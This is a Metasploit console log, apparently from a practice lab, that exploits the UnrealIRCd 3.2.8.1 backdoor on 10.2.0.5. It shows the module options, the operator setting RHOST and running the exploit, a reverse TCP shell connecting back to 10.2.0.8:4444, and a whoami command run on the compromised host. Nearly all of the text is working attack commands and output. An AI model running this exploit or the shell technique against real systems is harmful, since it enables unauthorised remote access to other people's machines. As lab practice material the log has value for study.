 Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.2.0.5
RHOST => 10.2.0.5
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.2.0.8:4444
[*] 10.2.0.5:6667 - Connected to 10.2.0.5:6667...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 10.2.0.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gAbroI7Oz9ll9WJI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\ngAbroI7Oz9ll9WJI\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.2.0.8:4444 -> 10.2.0.5:40978) at 2022-03-04 11:46:16 -0800
whoami
boba_fett